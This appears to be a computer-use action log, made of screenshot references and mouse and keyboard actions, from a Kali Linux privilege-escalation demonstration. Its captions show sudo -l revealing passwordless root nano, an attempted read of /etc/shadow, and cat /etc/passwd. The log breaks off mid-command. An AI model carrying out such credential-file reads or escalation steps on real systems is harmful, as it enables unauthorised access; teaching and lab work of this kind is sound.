
{"action": "mouse_move", "coordinate": [1020, 178]}

{"action": "mouse_move", "coordinate": [610, 105]}

{"action": "mouse_move", "coordinate": [551, 134]}

{"action": "mouse_move", "coordinate": [555, 134]}

{"action": "mouse_move", "coordinate": [495, 162]}

- Start nano as the kali user, enter test text 'fdadfds', then quit without saving
{"action": "type", "text": "nan"}

{"action": "type", "text": "fdadf"}

{"action": "type", "text": "ds"}

{"action": "key", "text": "ctrl+x"}

- Run sudo -l to show kali may run /usr/bin/nano as root without a password
{"action": "type", "text": "sud"}

{"action": "key", "text": "Return"}

- Show cat /etc/shadow is denied, run id for the kali user, then cat /etc/passwd
{"action": "type", "text": "cat"}

{"action": "type", "text": "/etc/shadow"}

{"action": "type", "text": "id"}

{"action": "type", "text": "ca"}
